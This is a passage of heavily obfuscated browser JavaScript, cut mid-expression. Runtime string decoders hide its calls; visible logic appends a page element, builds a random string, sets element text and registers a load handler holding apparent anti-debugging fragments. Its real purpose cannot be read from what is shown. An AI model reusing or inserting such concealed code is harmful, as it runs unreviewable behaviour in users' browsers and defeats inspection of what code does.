x8e2,0x22d,0x552)+_0x26c9de(0x707,0x62d,0x34c,0x0,0x6b0)+_0x27e272(0x873,0xb54,0x4ee,0x775,0x82c)+_0x593176(0x28f,0x6f8,0x4e8,0x6db,0x988)+_0x59aa38(0x899,0x81a,0x497,0x88a,0x4c4)+_0x1f28ad(0x92a,0xbc9,0x819,0xc21,0xb86)+_0x26c9de(0x6e5,0x60a,0x548,0x84b,0xcb)+_0x27e272(0x855,0xa86,0xbba,0xb32,0x829)+_0x593176(0x282,0x693,0x4e8,0x5da,0x18e)+_0x27e272(0xc88,0xd93,0x940,0xd65,0x936)+_0x593176(0xa1e,0x5d8,0x6ac,0x5e6,0x3b9)+_0x59aa38(0xd7d,0x10be,0xc96,0x116d,0xdf1)+_0x26c9de(0x21a,0xe8,0x3e,0x274,0x29)+_0x1f28ad(0x7a6,0xab8,0x674,0x53e,0x9c9)+_0x27e272(0x495,-0x83,-0x8b,0x428,0x402)+_0x1f28ad(0x7d9,0x362,0x68f,0x726,0x41c)+_0x593176(0x501,0xa9d,0x88f,0x7e6,0x8ef)+_0x1f28ad(0x677,0xa02,0x45b,0x64b,0x3ce)+_0x593176(0x30f,0x932,0x4c2,0x3a1,0xf9)+_0x1f28ad(0x57a,0x3d3,0x4bd,0x832,0x54d)+_0x59aa38(0x957,0x8f2,0xc9b,0xc6f,0xb80)+_0x27e272(0xb99,0xab5,0xbc9,0xd6a,0xbdc)+_0x27e272(0x6a5,0x4f1,0x15e,0x54a,0x5cf)+_0x1f28ad(0x4e0,0x873,0x3e2,0xf0,0x851)+_0x593176(0xb0,0x675,0x2a1,0x684,0x3f9)+_0x59aa38(0xb86,0x7a2,0x84a,0x981,0xc72)+_0x27e272(0x5f1,0x591,0x9f7,0xae0,0x983)+_0x1f28ad(0x910,0x91b,0x6d9,0x6f6,0xb95)+_0x59aa38(0xa22,0x655,0x637,0x939,0x980)+_0x27e272(0x7f7,0x735,0x88a,0x45c,0x470)+_0x593176(0x308,0x785,0x517,0x590,0x110)+_0x59aa38(0x863,0x8e2,0x3ed,0xbbb,0x431)+_0x27e272(0xc1a,0xacd,0x8ad,0x6e5,0x83c)+_0x59aa38(0xdcc,0xace,0xb97,0x10c7,0xa5e)+_0x593176(0x155,0x74c,0x561,0x8a0,0x69f)+_0x593176(0x3a6,0x2df,0x67d,0x534,0x2a5)+_0x593176(0x6a5,0xad3,0x77e,0xb47,0x954)+_0x27e272(0x1c0,0x7f3,0x53c,0x2e2,0x513)+_0x1f28ad(0x73,-0xff,-0x27b,-0x258,-0xd3)+_0x26c9de(0x3ef,-0x7b,0x178,0x485,-0x104)+_0x593176(0x20b,0x7a6,0x4bb,0x4c3,0x8f)+_0x593176(0x53e,0x475,0x34c,0x7da,0xd8)+_0x27e272(0x233,0xf6,-0x149,0x3b8,0x2df)+_0x593176(0x449,0x291,0x2cf,0x53f,-0x180)+_0x1f28ad(0x899,0xb82,0xbde,0xb5c,0xcf9)+_0x593176(-0x24c,-0x295,0x7d,-0x51,0x1a4)+_0x59aa38(0xb19,0x704,0xa23,0xeef,0xcee)+_0x1f28ad(0x3d4,0x726,0x170,0x71f,0x6a3)+_0x27e272(0xd64,0x680,0xc58,0x51c,0x954)+_0x59aa38(0x7e7,0x3c3,0xaa6,0x9a7,0xb7a)+_0x27e272(0x81e,0x915,0x4be,0xcfc,0x8ba)+_0x59aa38(0xd52,0xc2c,0x8e9,0xe64,0x1084)+_0x27e272(0x9d,0x6f,0x5e1,0x986,0x506)+_0x1f28ad(0x193,-0x199,-0x153,0x3c,-0x1ad)+_0x27e272(0xa5f,0x7a7,0x6a3,0xa22,0xa79)+_0x593176(0x3e5,0x5ba,0x4d7,0x7c4,0x33b)+_0x26c9de(0xb0c,0x9af,0x6ab,0x2a3,0x539)+_0x59aa38(0x9db,0x9cc,0x5b0,0x751,0x92d)+_0x1f28ad(0x652,0x5bd,0x5bd,0x1fc,0x4a5)+_0x26c9de(-0x41,0x4fb,0x1db,0x43f,-0x179)+_0x1f28ad(0x7ce,0xadf,0x65b,0xa81,0x76d)+_0x593176(0x65a,0x6f7,0x2f1,-0x124,-0x197)+_0x593176(-0x18c,-0xd7,0x2e7,-0x183,0x94)+_0x1f28ad(0x2a7,0x630,-0xf,0x3a8,0x609)+_0x27e272(0x2cb,0x302,0x20e,-0x124,0x359)+_0x593176(0x118,0x169,0xf4,0x31,-0x213)+_0x59aa38(0x4a6,0x2c1,0x810,0x7ed,0x915)+_0x27e272(0xf6a,0x695,0x8e9,0xa38,0xaf7)+_0x1f28ad(0x8b4,0x8cc,0x46e,0x690,0x81f)+_0x59aa38(0xce1,0x10c0,0xf23,0xced,0x1091)+_0x26c9de(-0x300,0x98,-0x1d,-0x18c,-0x142)+_0x1f28ad(0x5e0,0x798,0x6d9,0x959,0x53c)+_0x27e272(0x5e3,0x7f,0x3a1,0x21b,0x2fa)+_0x593176(0xb63,0x5ac,0x8d0,0xa68,0x910)+_0x26c9de(0x2e5,0x63d,0x479,0x434,0x6e2)+_0x27e272(0xaa2,0x7ad,0xc4b,0x853,0x9bd)+_0x593176(0x3f8,0x49f,0xfc,-0x218,0xad)+_0x59aa38(0xa76,0x8e8,0x7b0,0x8cd,0xd71)+_0x59aa38(0x6c5,0xaaa,0x938,0x943,0xa29)+_0x26c9de(0x895,0x4bb,0x643,0x842,0x3c7)+_0x59aa38(0xa2e,0xae9,0xacf,0x858,0xd83)+_0x593176(0x76e,0x885,0x863,0xb4b,0xbab)+_0x27e272(0x570,0x37a,0x676,0x204,0x555)+_0x59aa38(0xa53,0x797,0xdb7,0x9ff,0xd5f)+_0x26c9de(-0xdf,0x3be,0x365,0x69d,0x3a5)+_0x26c9de(-0x218,0x40d,0x6b,0x479,0x1e2)+_0x26c9de(0x8aa,0x909,0x493,0x57b,0x29e)+_0x1f28ad(0x108,0x1d9,0x390,0x597,0x329)+_0x593176(0x75,0x333,0x40f,0x22b,0x175)+_0x26c9de(0x217,0x8b,0x1e8,0x163,0x5ba)+_0x26c9de(0x324,0x67c,0x2d4,-0x78,0x2a2)+_0x59aa38(0x5d5,0x298,0x73f,0x6ea,0x74e)+_0x27e272(0xcf1,0xcac,0xbcf,0x83d,0xaf5)+_0x1f28ad(0x283,0x1db,-0x27,0x21a,-0x10)+_0x27e272(0xa1b,0xaab,0xc37,0xcd3,0xb8a)+_0x27e272(0xa3c,0x42c,0x6e3,0x303,0x6b9)+_0x26c9de(0xe0,-0x38,0x353,0x7b,0x683)+_0x1f28ad(0x748,0x55f,0x41a,0xab8,0xb60)+_0x27e272(0x677,0x4c1,0x9f5,0xb8c,0x8f3)+_0x27e272(0x79a,0x341,0x81d,0x591,0x613)+_0x59aa38(0x687,0x5e8,0x7f4,0x5eb,0x4f1)+_0x59aa38(0xb05,0x982,0x891,0x896,0xc2a)+_0x59aa38(0x9dd,0xce4,0x5c4,0xda7,0x86c)+_0x1f28ad(0x985,0xdc0,0xa86,0x730,0x8e3)+_0x27e272(0x2db,0x49b,0x3d3,0x1ef,0x5e7)+_0x26c9de(0x4fb,0x469,0x628,0x9f6,0x8a4)+_0x1f28ad(0x1c4,0x551,-0x261,0x274,0x47a)+_0x1f28ad(0x960,0xdff,0xdb5,0x643,0xca1)+_0x593176(-0x3d0,-0x4b6,-0x56,-0x7a,-0xdb)+_0x27e272(0xa6d,0xb38,0xd15,0xe03,0xb69)+_0x1f28ad(0x69e,0x875,0x600,0xa43,0x365)+_0x1f28ad(0x2c4,-0x159,0x454,0x2d0,0x12e)+_0x26c9de(0x8ca,0x545,0x60d,0x584,0x5f4)+_0x1f28ad(0x403,0x3c9,0x2bc,0x4a8,0x2ea)+_0x26c9de(0xac6,0x55c,0x750,0xaa9,0xb25)+_0x26c9de(0x256,-0x67,0x251,0x428,-0x15a)+_0x593176(0x2bb,0x649,0x74a,0x401,0x53f)+_0x26c9de(-0x149,-0x2a4,0x2,-0x46,-0x36)+_0x59aa38(0x751,0x4d2,0x44a,0x61f,0x875)+_0x1f28ad(0x3d4,0x572,0x7eb,0x19e,0x65e)+_0x593176(0x7dc,0x7cd,0x660,0x2f1,0x4ea)+_0x59aa38(0x9da,0x646,0x5ab,0xd4b,0xbad)+_0x27e272(0x745,0x241,0x70a,0x54b,0x324)+_0x27e272(0xc6b,0x7b4,0x8a8,0x419,0x814)+_0x59aa38(0x4c0,0x48a,0x521,0x166,0x529)+_0x26c9de(0x8c5,0xa73,0x63b,0x51e,0x338)+_0x59aa38(0x8e9,0x55d,0xa26,0x89c,0xa75)+_0x59aa38(0x5ef,0x60b,0x1e9,0x578,0x248)+_0x1f28ad(0x57f,0x450,0x668,0x533,0x20a)+_0x593176(0x51c,0x76a,0x3fa,0x7d3,0x4c6)+_0x59aa38(0x587,0x372,0x51d,0x841,0x379)+_0x593176(0x822,0x8b3,0x681,0x9d2,0x9ad)+_0x59aa38(0x6bc,0x6aa,0x865,0x35e,0xa90)+_0x59aa38(0x6bc,0x5b7,0x81f,0x445,0x40d)+_0x593176(0x176,-0x6a,0x1fe,0xe2,0x521)+_0x593176(-0x131,0x1f9,0x34e,0x550,0x5d7)+_0x1f28ad(0x707,0x2be,0xafd,0x6e1,0x7cb)+_0x26c9de(0x73a,0xa2d,0x5fa,0xa02,0x1a9)+_0x27e272(0x9eb,0x75c,0x675,0x44d,0x60a)+_0x593176(-0x1d8,0xde,0xc3,0x18d,0x208)+_0x59aa38(0x904,0x565,0xa51,0xcef,0xa4a)+_0x27e272(0xcb,0x3e7,0x74a,0x248,0x2f7)+_0x1f28ad(0x8ed,0xd08,0x4de,0xd8b,0x753)+_0x27e272(0xa8b,0x4f2,0x539,0xa83,0x803)+_0x1f28ad(0x6bd,0x813,0x260,0x9be,0x4a3)+_0x59aa38(0x7fe,0x4b2,0x9a4,0xa7f,0x593)+_0x59aa38(0xb98,0x102b,0xa24,0xaf0,0x883)+_0x1f28ad(0x483,0x7f4,0x8e7,0x67d,0x8fd)+_0x26c9de(0x678,0x737,0x404,0x7,0x1f0)+_0x27e272(0x9c9,0x4a4,0x8d1,0x708,0x86e)+_0x1f28ad(0x5ea,0x37f,0x94c,0x219,0x642)+_0x27e272(0x8c2,0x587,0x70a,0xd8b,0x8f8)+_0x59aa38(0x7ad,0x5fd,0x577,0x93c,0x356)+_0x26c9de(0x3e3,0x9e3,0x573,0x9b0,0x8ff))+(_0x27e272(0x70c,0x7b9,0x859,0x8f7,0xad1)+_0x26c9de(0x4f9,0x6bd,0x834,0x573,0xb74)+_0x1f28ad(0x148,0x329,-0x45,0x2d3,0x389)+_0x26c9de(-0x1fa,-0x39b,0x97,0x390,-0x344)+_0x1f28ad(0x506,0x213,0xbe,0x73f,0x657)+_0x593176(0x429,0x72b,0x427,0x30e,0x698)+_0x1f28ad(0x85b,0x7fd,0x9a5,0xa68,0x973)+_0x593176(0x20b,-0x43e,-0x16,0x55,0x417)+_0x26c9de(0x1fb,0x730,0x43d,0x4d4,0x140)+_0x59aa38(0xb4f,0x7f6,0xee5,0xb38,0x896)+_0x593176(0x819,0x8c7,0x5c6,0x1f2,0x820)+_0x26c9de(0x180,0x88a,0x43d,0x67f,0x6ed)+_0x27e272(0xcd3,0x61a,0xb49,0x569,0x980)+_0x27e272(0x59a,0x805,0xb41,0xb3b,0x93c)+_0x1f28ad(0x8b8,0x561,0x8ec,0xc77,0xad1)+_0x1f28ad(0x935,0xc09,0x64e,0xc08,0x6a0)+_0x27e272(0x17a,0x311,0x134,-0x8f,0x2d0)+_0x59aa38(0x8be,0xb81,0xa77,0x4af,0x674)+_0x593176(0x6d4,0x65f,0x4b2,0x6d6,0x21e)+_0x59aa38(0x7a4,0x62d,0x9d8,0x818,0x9b9)+_0x59aa38(0xa30,0xcce,0xa7f,0x98c,0xeba)+_0x27e272(0x726,0x835,0xcfe,0x736,0x8f8)+_0x1f28ad(0x4dd,0x404,0x787,0x6fd,0x972)+_0x1f28ad(0x30d,0x6c7,-0x80,-0x11e,0x792)+_0x26c9de(0x520,0x7f,0x2e9,0x180,0x5b4)+_0x59aa38(0xb25,0xeb7,0x8db,0x8d9,0x998)+_0x26c9de(0x2a7,0x1a1,-0xbd,-0x2a1,0xda)+_0x593176(0x825,0x694,0x563,0x231,0x3ab)+_0x593176(0x7ef,0x239,0x59f,0x50b,0x7dc)+_0x27e272(0xf7a,0x75c,0xe39,0xc01,0xb83)+_0x27e272(0x99,0xcc,0x609,0x621,0x506)+_0x593176(0x878,0xa02,0x702,0x6a3,0x9be)+_0x59aa38(0xa8b,0xee7,0x965,0xa2e,0xdbe)+_0x27e272(0xef8,0xb6c,0xa54,0xb64,0xb06)+_0x27e272(0x781,0x563,0x96a,0xb47,0x933)+_0x27e272(0x7b1,0x76b,0x3f2,0x3f3,0x882)+_0x593176(-0xa9,0x79,0xe8,0x54e,0x2f9)+_0x59aa38(0x62b,0x2d4,0x584,0xa22,0x684)+_0x27e272(0x643,0xa90,0x660,0x42a,0x63a)+_0x593176(0x79d,0x297,0x689,0x81d,0x4d3)+_0x593176(0x56b,0x543,0x45f,0x515,0xb3)+_0x59aa38(0xb1f,0xf64,0xd36,0x6c6,0x788)+_0x26c9de(-0x19e,0x5fc,0x15f,0x5a9,0xab)+_0x1f28ad(0x553,0x7dd,0x386,0x5f7,0x94d)+_0x1f28ad(0x504,0x130,0xcc,0x8c,0x37f)+_0x593176(0x634,0x95c,0x5d5,0x53f,0x67b)+_0x26c9de(0x793,0x5e8,0x2fe,-0x8b,0x775)+_0x593176(0x563,0xc87,0x810,0xa3a,0x760)+_0x1f28ad(0x935,0xc40,0x717,0xb90,0x927)+_0x593176(0x201,-0x2c1,-0x4b,-0xfd,-0x65)+_0x59aa38(0xc35,0x8d4,0xa5a,0x982,0xa25)+_0x27e272(0x9fc,0xa49,0x6c7,0x4a8,0x853)+_0x27e272(0x590,0x9e9,0x89e,0x996,0x794)+_0x59aa38(0xb22,0x697,0xe55,0x989,0x971)+_0x27e272(0xbc1,0xa2a,0x9fb,0xbdd,0x8a2)+_0x593176(0x92e,0xb41,0x862,0xb88,0x3f0)+_0x27e272(0xba5,0x98c,0xb91,0x6a2,0x840)+_0x26c9de(0x79e,0x369,0x5aa,0x4c8,0x44a)+_0x26c9de(0x678,0x8a9,0x7af,0x394,0x41f)+_0x59aa38(0xa37,0x7fe,0x835,0x8bd,0x772)+_0x59aa38(0x89f,0xaab,0x534,0x6f3,0xca5)+_0x1f28ad(0x479,0x2e9,0x39f,0x892,0x7f6)+_0x26c9de(0x821,0x325,0x4df,0x488,0x5a5)+_0x27e272(0x35c,0x512,-0x29,0x5ff,0x311)+_0x27e272(0x61f,0xb49,0x818,0x8e3,0x9f3)+_0x1f28ad(0x3d0,0x460,0x3b9,0x246,0x27c)+_0x26c9de(0x9d2,0x358,0x58a,0x69e,0x63c)+_0x593176(0xf2,0x608,0x16d,0x544,0x287)+_0x1f28ad(0x7c4,0x71e,0x6f2,0xc09,0x870)+_0x26c9de(0x5f2,0x12b,0x168,-0x2c8,-0x24d)+_0x593176(0x55,0x7f8,0x4cb,0x507,0x472)+_0x27e272(0x65e,0x5e2,0x478,0x576,0x780)+_0x593176(0x7bd,0x9be,0x588,0x400,0x68b)+_0x1f28ad(0x794,0xb91,0x66b,0x33f,0xb38)+_0x27e272(-0x4,-0x99,0x6e5,0x63b,0x2ce)+_0x593176(0x1c0,0x796,0x34b,-0x149,0x1a2)+_0x593176(0x4c3,0x80a,0x689,0x809,0x843)+_0x593176(-0x23b,-0x11a,-0x5a,-0x3c9,-0x1e7)+_0x27e272(0x5e0,0x5f8,0xb33,0x754,0x757)+_0x593176(-0x318,0x266,-0x2b,-0x3cd,-0x395)+_0x27e272(0x951,0x853,0xa6c,0xe05,0xbc2)+_0x26c9de(0x6a2,0x634,0x7bb,0x8af,0x4e4)+_0x26c9de(0x743,0x1eb,0x48c,0x754,0x347)+_0x59aa38(0xa11,0x87e,0xb02,0x6d6,0xa01)+_0x593176(0x529,0x37d,0x332,0x169,0x3c3)+_0x1f28ad(0x6db,0x3dd,0x428,0x7cd,0x2f5)+_0x1f28ad(0x512,0x8e5,0x51d,0x335,0x7e7)+_0x26c9de(0x81e,0xa56,0x6b4,0xaf4,0xaaf)+_0x59aa38(0x4c4,0x4a4,0x45,0x87c,0x4e2)+_0x27e272(0x32c,0x186,0x1df,0x6c9,0x4a1)+_0x27e272(0x424,0x5f2,0x49b,0x4d8,0x30c)+_0x59aa38(0x8c8,0xae0,0x893,0x48e,0x702)+_0x59aa38(0xc52,0xd46,0xb0b,0xdd2,0xd63)+_0x1f28ad(0x508,0x407,0x132,0x89,0x65c)+_0x59aa38(0xa79,0xb58,0x9f9,0x5e3,0xc15)+_0x26c9de(0x6e2,0x299,0x47a,0x47c,0x792)+_0x27e272(0x308,0xadd,0x77a,0xb07,0x688)+_0x27e272(0x2a8,0x74a,0x3e5,0xfb,0x596)+_0x59aa38(0x911,0x99c,0x75c,0x8ae,0x737)+_0x1f28ad(0x7fd,0x63e,0x562,0x50d,0x70a)+_0x26c9de(0x4e1,0x48b,0x7c8,0x4af,0x629)+_0x1f28ad(0x2f2,0x69d,0x2c4,0x38a,0x1ae)+_0x59aa38(0xae9,0x947,0xa72,0x7e7,0x997)+_0x1f28ad(0x93,0x4cc,-0xf3,-0x1c8,0x1aa)+_0x27e272(0x83e,0x8fa,0x859,0xbb3,0xacc)+_0x593176(0xc34,0x7f1,0x7e0,0x3de,0xc45)+_0x59aa38(0xb37,0xa18,0x953,0x9ad,0x720)+_0x59aa38(0x647,0x25d,0x403,0x6fb,0x522)+_0x593176(0x86c,0x581,0x3d1,0x796,0x2a7)+_0x1f28ad(0x8e,-0x409,0x26b,-0x3e0,0x423)+_0x59aa38(0x9cf,0xadf,0x9b2,0xe51,0xd7f)+_0x1f28ad(0x328,0x4bc,0x2bb,-0x104,-0x135)+_0x593176(0x666,0x367,0x27e,0x669,0x82)+_0x59aa38(0x97e,0xce2,0xb73,0x5d6,0xc8d)+_0x27e272(0x7d4,0xaa6,0x77f,0x887,0x9ba)+_0x1f28ad(0x85b,0x3f5,0x45c,0x69f,0x904)+_0x26c9de(0x206,0x459,0x33b,0xa4,0x5f9)+_0x1f28ad(0xb2,-0x218,0x17a,0x15a,-0x1cd)+_0x1f28ad(0x3bf,0x283,0x578,0x5f0,-0xd4)+_0x26c9de(0x555,0x470,0x81f,0xa92,0xbc8)+_0x26c9de(0x686,0x1d4,0x3b3,-0x2f,0xb7)+_0x593176(-0x118,0x526,0x36b,0xd4,0xcb)+_0x1f28ad(0x5e7,0x180,0x44e,0x888,0x164)+_0x1f28ad(0x109,-0x297,-0x1c4,0x174,0x511)+_0x1f28ad(0x4d,0x42f,-0x389,-0x2c9,0x159)+_0x26c9de(0x7ba,0x64a,0x3b5,0x6f2,0x295)+_0x593176(0x7b1,0x3e0,0x36b,0x2ec,0x67b)+_0x27e272(0x659,0xa41,0x41d,0xac8,0x860)+_0x26c9de(0x53,-0x6a,-0x33,-0x33f,0xe9)+_0x59aa38(0xad2,0xcd1,0xa74,0xbbd,0x67d)+_0x1f28ad(0x6f2,0x6bf,0x634,0x3f9,0x933)+_0x593176(0x775,0x5b7,0x8b5,0x5bc,0x619)+_0x593176(0x8a2,0x490,0x4de,0x555,0x75c)+_0x26c9de(-0xbf,0x180,0x109,-0x12f,-0x61)+_0x26c9de(0x684,-0x45,0x44d,0x218,0x7b5)+_0x27e272(0x84d,0x50,0x781,0x315,0x4c1)+_0x593176(0x2eb,0x296,0x476,0x443,0x82)+_0x59aa38(0x63f,0x5ea,0x3a7,0xadb,0x49b)+_0x1f28ad(0x842,0x3dc,0xb09,0x55e,0xa61)+_0x593176(0x610,0x778,0x5c4,0x5b4,0x65d)+_0x27e272(0x50a,0x484,0x8f5,0xd67,0x8e3)+_0x26c9de(0x1a0,0x1da,0x5f9,0x52b,0xa7c)+_0x593176(0x55f,-0x19f,0x23f,-0xcb,0x43)+_0x26c9de(0x62f,0x36d,0x63a,0x1d6,0x5d8)+_0x27e272(0x603,0x92b,0x9da,0x5b9,0x8fb)+_0x59aa38(0x743,0x773,0x605,0x480,0x2a3)+_0x26c9de(0x38e,0x24d,0x97,-0x320,0x159)+_0x593176(0x57c,0x506,0x7ef,0x485,0x993)+_0x593176(0x436,0x38a,0x135,-0x35d,0x23e)+_0x1f28ad(0x613,0x27e,0x43b,0x5e1,0x6b8)+_0x26c9de(0x88e,-0x2b,0x44a,0x58c,0x7da)+_0x59aa38(0xabd,0xe6e,0xe39,0x7a8,0xcae)+_0x1f28ad(0xbc,0x39b,0xfc,0x21d,0x506)+_0x26c9de(0x33b,0x5b3,0x2cc,0x643,0x11a)+_0x1f28ad(0x7b2,0x4b7,0x99a,0xc0b,0x573)+_0x59aa38(0xaaf,0xef4,0xb73,0x6da,0xece)+_0x1f28ad(0x752,0x2f1,0x71c,0xa79,0x86e)+_0x59aa38(0xc69,0xff4,0xc73,0xb31,0xa88)),document[_0x593176(0xc69,0xb6a,0x8d5,0x55a,0xc3b)+_0x26c9de(0x705,0x3bc,0x489,0x5ba,0xd4)+_0x593176(0x19b,0x8d,0x1d4,0x219,0x6)](_0x26c9de(0xa09,0x2c4,0x72f,0xa86,0xa07))[_0x27e272(0x11a,0x82f,0x920,0x294,0x4d7)+_0x1f28ad(0x3ac,0x172,0xb4,-0xb4,0x6cc)+’d’](_0x2551a2);let _0x148c6f=”;const _0x26e14b=_0x27e272(0xde9,0xa63,0x930,0xaea,0x94d)+_0x26c9de(0x299,0x2c7,0x26b,0x63,0x8e)+_0x27e272(0x222,0x48f,0x3b9,0x3f5,0x3b6)+’f’;for(let _0x24d2a5=0x10f2+0x175d*-0x1+-0x1f*-0x35;-0x1773+-0x393+0x1b16>_0x24d2a5;_0x24d2a5++)_0x148c6f+=_0x26e14b[Math[_0x59aa38(0x6df,0x6be,0xa71,0x5f7,0x4ae)](Math[_0x1f28ad(0x1f2,0x159,0x455,-0x5f,0x4f6)+’m’]()*_0x26e14b[_0x1f28ad(0x90f,0x7a2,0x9cd,0x611,0xb14)+’h’])];document[_0x27e272(0xd54,0x833,0xf7d,0x7ae,0xbf0)+_0x1f28ad(0x5c5,0x575,0x6d2,0x4ba,0x8fc)+_0x27e272(0x88c,0x506,0x84c,0x8ad,0x4ef)](_0x1f28ad(0x40a,0x777,0x344,0x5e,0x85))[_0x26c9de(0x192,-0x35f,-0x8,-0x7c,-0x236)+_0x59aa38(0x866,0x783,0x801,0x49b,0x8fc)+’t’]=_0x1f28ad(0x4f,-0x243,0x26f,0x165,-0x330)+_0x26c9de(-0x2c,0x2f1,0x8c,-0x143,-0x284)+_0x593176(-0x95,-0x228,0x61,0x4dd,0x44)+’.’,document[_0x27e272(0xde6,0xf63,0x7aa,0xb0d,0xb28)+_0x26c9de(0x76,0x76,0x269,0x2d3,0x2e0)+_0x1f28ad(0x511,0x8af,0x100,0x1a0,0x49d)+’r’](_0x27e272(0x7bb,0xb72,0xaa0,0xd12,0x921)+_0x1f28ad(0x904,0xac1,0x6b7,0xb3f,0x47c)+_0x59aa38(0x9bb,0xb9b,0x5c1,0x9a3,0xa13)+’d’,function(){function _0x1ff53f(_0x49121e,_0x2ca076,_0x5cfe40,_0x29c9fb,_0x4a15e3){return _0x26c9de(_0x49121e-0x15e,_0x2ca076-0x13b,_0x49121e- -0x105,_0x29c9fb-0x12,_0x2ca076);}function _0x4c2d68(_0x3e943c,_0x2eb3a2,_0x33a5f0,_0x57e2fd,_0x335868){return _0x26c9de(_0x3e943c-0x8d,_0x2eb3a2-0x87,_0x2eb3a2- -0x141,_0x57e2fd-0x7f,_0x57e2fd);}const _0x14616c={‘FZzQj’:function(_0x1d6498,_0x7cf45b){return _0x1d6498(_0x7cf45b);},’alGlu’:_0x1ff53f(0x654,0x25d,0x7f0,0x645,0x873)+_0x44eb5e(0x357,0x61e,0x132,0x473,0x461)+_0x4c2d68(-0x38,0x1bb,0x64d,-0x252,0x1b9)+’)’,’vdvPR’:_0x1ff53f(0x5b0,0x7cb,0x316,0x84b,0x85a)+_0x4c2d68(0x7de,0x553,0xcf,0x478,0x186)+_0x37d42d(-0x22f,-0x302,-0x4bc,-0x787,-0x3dd)+_0x40ab93(0x256,0x72,0x6,0x190,-0x1ad)+_0x40ab93(-0xe4,0x255,-0xb,-0x125,0x26b)+_0x40ab93(0x353,0x185,0x386,0x45f,0x5fe)+_0x37d42d(0x437,0x59,0x151,0x265,0x7a),’VCwEz’:_0x37d42d(-0xd4,-0x1e9,0x21,-0x45a,-0x360),’hSrzI’:function(_0x53fbf3,_0x29614b){return _0x53fbf3+_0x29614b;},’ZFzIi’:_0x4c2d68(0x4d1,0x66a,0x1e0,0x3a6,0x6ce),’HTYiq’:_0x40ab93(0x397,0x341,0x1d5,0x620,0x252),’qSpEw’:function(_0x5b1049,_0x483c0c){return _0x5b1049(_0x483c0c);},’qcHyk’:function(_0x3388ae){return _0x3388ae();},’ikSiT’:function(_0x4b1c72,_0x3a5922){return _0x4b1c72(_0x3a5922);},’MZlTo’:function(_0x585d91,_0x2cb2f0){return _0x585d91+_0x2cb2f0;},’RAXoP’:_0x40ab93(0x1a3,0x604,0x2fb,0x4bf,-0x1f2)+_0x40ab93(0x6b9,0x34b,0x730,0x3b4,0x9f1)+_0x44eb5e(0x850,0xa39,0x633,0xac3,0x936)+_0x4c2d68(-0x34e,-0x14f,-0x3dc,-0xd8,0x136),’Grqfr’:_0x40ab93(0x3dd,0x583,0x5df,-0x1f,0x16c)+_0x44eb5e(0x52c,0x5a5,-0x6a,0x151,0x1ce)+_0x44eb5e(0x455,0x23e,0x4ba,0x3b7,0x1c5)+_0x44eb5e(0x6e1,0x6aa,0x91f,0x209,0x5c1)+_0x40ab93(0x165,0x4e5,0xf9,0x582,0x392)+_0x37d42d(0x2b5,0x219,0x664,-0x35,0x3a)+’\x20)’,’ngKsL’:function(_0x9f2cab){return _0x9f2cab();},’OUaYF’:function(_0x295531,_0x17428b){return _0x295531===_0x17428b;},’iFZuT’:_0x40ab93(0x768,0x9e3,0xbd6,0x796,0x9ce),’OCSPo’:_0x44eb5e(-0x1c,0x358,-0xa8,-0x14e,0x1f3),’WYVFt’:_0x1ff53f(0x57a,0x81d,0x5ee,0x95a,0x300)+_0x1ff53f(-0x178,-0x41b,0x235,-0x421,-0x509)+’g’,’rRYbG’:_0x37d42d(-0x1b6,-0x233,-0xf0,-0x349,-0x356),’DQOwC’:_0x44eb5e(0xede,0x973,0x840,0x899,0xaaa)+_0x40ab93(0x376,0x635,0x32,0x791,0x40e),’hrhhm’:_0x4c2d68(0x313,0x4fd,0x1bc,0x2ba,0x875),’fisOI’:function(_0x2803fd,_0x4813b9){return _0x2803fd!==_0x4813b9;},’gynIJ’:_0x40ab93(0x300,0x606,0x5b3,0x196,-0x185),’aDRsM’:function(_0x43ba9d,_0x5c6368,_0x39fd62){return _0x43ba9d(_0x5c6368,_0x39fd62);},’klLZw’:function(_0x4610a5,_0x486f30){return _0x4610a5!==_0x486f30;},’tiwWG’:_0x44eb5e(0x61b,0x74e,0x8be,0xb18,0x8a0),’HRZwl’:_0x40ab93(0x4a0,0x778,0x597,0x1ae,0x907),’MTFNx’:_0x37d42d(-0x79,0x220,-0x1b8,-0x194,0x276),’CeQSF’:_0x44eb5e(-0x1b8,0x177,0x4d4,0x35a,0x2c9),’gyTwU’:_0x44eb5e(0x52f,0x2b3,0x581,0x1af,0x5ff),’rvPKg’:_0x37d42d(-0x660,-0x2f2,0x10a,-0xb7,-0x108),’GvmVG’:_0x1ff53f(-0x12c,-0x282,-0x233,0x340,0xb7)+’ng’,’oUWEj’:function(_0x4bf10b,_0x3afcb2,_0x4f389b){return _0x4bf10b(_0x3afcb2,_0x4f389b);},’BCYFF’:_0x40ab93(0x1be,0x42c,0x538,-0x24,0x26a),’QPMPD’:_0x4c2d68(-0x208,0x3c,0x2a4,-0x420,0x0)+’er’,’Xxdka’:_0x40ab93(0x6eb,0x3f8,0x9e3,0xb68,0x8f4)+_0x4c2d68(-0x6e,0x421,0x59b,0x451,0x75c)+’er’,’JyMQm’:_0x37d42d(0xba,-0x152,-0x1f5,-0x4d,-0x300),’jnDWS’:_0x4c2d68(0x5e6,0x346,0x779,0x42,0x776),’BMbpA’:function(_0x4d6ca0,_0x3a8ce2){return _0x4d6ca0(_0x3a8ce2);},’rSjNp’:function(_0x1364cc,_0xe2e7c2){return _0x1364cc+_0xe2e7c2;},’WJijE’:function(_0x4571d1,_0x5ac8bf){return _0x4571d1+_0x5ac8bf;},’ySgRT’:function(_0x567eb8,_0x1d9309){return _0x567eb8+_0x1d9309;},’JHrOU’:_0x1ff53f(0x1e6,0x9f,-0x10e,0x188,0x39d),’VRZBg’:_0x4c2d68(0x9ba,0x578,0x812,0x281,0x760),’UIOZz’:function(_0x4566f5,_0x1e216d){return _0x4566f5(_0x1e216d);},’iOxwC’:function(_0x5be612,_0x48a3e7){return _0x5be612<_0x48a3e7;},'Srmjd':_0x37d42d(0x1e1,0x433,-0x39,0x5b9,0x4b2),'vujbc':_0x1ff53f(0x371,-0xd8,0x279,0x122,-0x2b),'CTpps':_0x37d42d(-0xb8,0x3b9,0x477,0x46c,0x50e),'pdMnj':_0x1ff53f(0x2cb,0x304,0x57f,0x3e3,0x321),'TLNLk':function(_0x5d439d,_0x530b46){return _0x5d439d==_0x530b46;},'enXMr':function(_0x297a6b,_0x5ca9b6){return _0x297a6b!==_0x5ca9b6;},'ObgMe':_0x44eb5e(0xa21,0x8b3,0x82a,0x909,0x8a3),'LpgEp':_0x40ab93(0xe8,-0x151,-0x283,0x2c7,0x263)+'d!','wHkZp':function(_0x55cd22,_0x50c1d1,_0x48acf1){return 